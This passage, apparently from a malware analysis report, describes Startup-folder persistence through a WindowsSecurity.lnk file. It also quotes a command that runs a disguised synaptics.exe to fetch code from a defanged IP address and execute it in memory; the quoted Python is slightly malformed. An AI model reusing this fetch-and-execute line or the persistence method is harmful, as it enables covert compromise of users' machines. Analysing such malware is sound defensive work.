
folder by:
Creating the file WindowsSecurity.lnk
Storing the file in %Application
Data%\Microsoft\Windows\Start
Menu\Programs\Startup\
6. Downloads (in-memory) and executes the
final payload via command:
cmd /C start ""
"%LOCALAPPDATA%\ChromeApplication\synaptics.exe" -
c "import requests;exec(requests.get('
http[://]88.216.99.5:15707/entry.txt'), verify=False).text)